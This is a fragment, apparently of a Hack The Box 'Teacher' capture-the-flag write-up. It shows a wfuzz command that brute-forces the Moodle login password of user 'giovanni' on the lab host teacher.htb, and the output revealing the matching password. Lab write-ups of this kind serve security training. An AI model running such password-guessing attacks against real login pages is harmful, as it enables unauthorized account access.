 ❯ wfuzz -c -t 200 --hh=439 -w /home/b3t4m3/Desktop/b3t4m3/HTB/Easy/Teacher/content/dictionary.txt -d 'anchor=&username=giovanni&password=FUZZ' http://teacher.htb/moodle/login
/index.php
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://teacher.htb/moodle/login/index.php
Total requests: 95
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000065:   303        6 L      34 W       453 Ch      "Th4C00lTheacha#"
Total time: 0
Processed Requests: 95
Filtered Requests: 94
Requests/sec.: 0